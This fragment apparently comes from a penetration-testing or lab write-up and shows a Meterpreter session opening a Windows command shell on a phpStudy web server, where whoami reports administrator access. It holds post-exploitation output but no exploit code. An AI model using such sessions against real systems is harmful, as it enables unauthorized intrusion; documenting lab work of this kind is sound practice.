 meterpreter > shell
Process 1620 created.
Channel 1 created.
Microsoft Windows [�份 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\PHPTutorial\WWW\public>chcp 65001
chcp 65001
Active code page: 65001
C:\phpStudy\PHPTutorial\WWW\public>whoami
whoami
sun\administrator
C:\phpStudy\PHPTutorial\WWW\public>